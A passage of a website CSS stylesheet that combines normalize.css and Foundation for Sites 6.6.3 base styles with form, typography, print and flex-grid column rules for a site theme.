b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 19px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-weight: 300; line-height: 1.2; color: #002222; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.8rem; margin: 0 0 0.84211rem; padding: 0.42105rem; border: 1px solid #EAE5E3; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 34, 34, 0.1); box-shadow: inset 0 1px 2px rgba(0, 34, 34, 0.1); font-family: inherit; font-size: 0.84211rem; font-weight: 300; line-height: 1.2; color: #002222; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #343743; background-color: #fff; -webkit-box-shadow: 0 0 5px #EAE5E3; box-shadow: 0 0 5px #EAE5E3; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F5F1F0; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #EAE5E3; }

::-moz-placeholder { color: #EAE5E3; }

:-ms-input-placeholder { color: #EAE5E3; }

::-ms-input-placeholder { color: #EAE5E3; }

::placeholder { color: #EAE5E3; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.84211rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.42105rem; margin-right: 0.84211rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.42105rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.73684rem; font-weight: 300; line-height: 1.8; color: #002222; }

label.middle { margin: 0 0 0.84211rem; padding: 0.47368rem 0; }

.help-text { margin-top: -0.42105rem; font-size: 0.68421rem; font-style: italic; color: #002222; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.84211rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #EAE5E3; background: #F5F1F0; color: #002222; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.84211rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.42105rem; }

.fieldset { margin: 0.94737rem 0; padding: 1.05263rem; border: 1px solid #EAE5E3; }

.fieldset legend { margin: 0; margin-left: -0.15789rem; padding: 0 0.15789rem; }

select { height: 1.8rem; margin: 0 0 0.84211rem; padding: 0.42105rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #EAE5E3; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.84211rem; font-weight: 300; line-height: 1.2; color: #002222; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2852, 55, 67%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.84211rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.26316rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #343743; background-color: #fff; -webkit-box-shadow: 0 0 5px #EAE5E3; box-shadow: 0 0 5px #EAE5E3; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F5F1F0; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.42105rem; margin-bottom: 0.84211rem; font-size: 0.63158rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.57895rem; font-size: inherit; line-height: 1.3; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, .callout-bar .heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, .callout-bar .heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #EAE5E3; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.89474rem; line-height: 1.3; margin-top: 0; margin-bottom: 1rem; }

h2, .h2, .callout-bar .heading { font-size: 1.47368rem; line-height: 1.3; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.26316rem; line-height: 1.3; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.15789rem; line-height: 1.3; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 0.94737rem; line-height: 1.3; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.84211rem; line-height: 1.3; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.10526rem; }
  h2, .h2, .callout-bar .heading { font-size: 1.89474rem; }
  h3, .h3 { font-size: 1.68421rem; }
  h4, .h4 { font-size: 1.36842rem; }
  h5, .h5 { font-size: 1.15789rem; }
  h6, .h6 { font-size: 0.94737rem; } }

a { line-height: inherit; color: #993F2C; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #843626; }

a img { border: 0; }

hr { clear: both; max-width: 66.31579rem; height: 0; margin: 1.57895rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #EAE5E3; border-left: 0; }

ul, ol, dl { margin-bottom: 1.57895rem; list-style-position: outside; line-height: 1.3; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.57895rem; padding: 0.47368rem 1.05263rem 0 1rem; border-left: 1px solid #EAE5E3; }

blockquote, blockquote p { line-height: 1.3; color: #343743; }

abbr, abbr[title] { border-bottom: 1px dotted #002222; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.10526rem 0.21053rem 0; background-color: #F5F1F0; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #002222; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 300; line-height: 1.4; color: #343743; }

.lead { font-size: 23.75px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #343743; font-size: 0.68421rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #EAE5E3; background-color: #F5F1F0; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 300; color: #002222; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.10526rem 0.26316rem 0.05263rem; }

.code-block { border: 1px solid #EAE5E3; background-color: #F5F1F0; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 300; color: #002222; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #343743; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row, .banner.sliding-gallery-banner .flex-control-nav { max-width: 66.31579rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.52632rem; margin-left: -0.52632rem; }

@media print, screen and (min-width: 40em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.78947rem; margin-left: -0.78947rem; } }

@media print, screen and (min-width: 64em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.78947rem; margin-left: -0.78947rem; } }

@media screen and (min-width: 78.75em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.78947rem; margin-left: -0.78947rem; } }

.row .row.collapse, .banner.sliding-gallery-banner .flex-control-nav .row.collapse, .row .banner.sliding-gallery-banner .collapse.flex-control-nav, .banner.sliding-gallery-banner .row .collapse.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .collapse.flex-control-nav { margin-right: 0; margin-left: 0; }

.row.expanded, .banner.sliding-gallery-banner .expanded.flex-control-nav { max-width: none; }

.row.expanded .row, .banner.sliding-gallery-banner .expanded.flex-control-nav .row, .row.expanded .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row.expanded .flex-control-nav, .banner.sliding-gallery-banner .expanded.flex-control-nav .flex-control-nav { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row, .banner.sliding-gallery-banner .flex-control-nav:not(.expanded) .row, .row:not(.expanded) .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row:not(.expanded) .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav:not(.expanded) .flex-control-nav { max-width: none; }

.row.collapse > .column, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column, .row.collapse > .columns, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .banner.sliding-gallery-banner .is-collapse-child.flex-control-nav, .row.collapse > .column > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .row, .row.collapse > .columns > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .row, .banner.sliding-gallery-banner .row.collapse > .column > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .flex-control-nav, .banner.sliding-gallery-banner .row.collapse > .columns > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .flex-control-nav { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.52632rem; padding-left: 0.52632rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.78947rem; padding-left: 0.78947rem; } }

.column.row.row, .row.row.columns, .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .column.flex-control-nav { float: none; display: block; }

.row .column.row.row, .banner.sliding-gallery-banner .flex-control-nav .column.row.row, .row .row.row.columns, .banner.sliding-gallery-banner .flex-control-nav .row.row.columns, .row .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .row .columns.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .columns.flex-control-nav, .row .banner.sliding-gallery-banner .column.flex-control-nav, .banner.sliding-gallery-banner .row .column.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .column.flex-control-nav { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.52632rem; padding-left: 0.52632rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

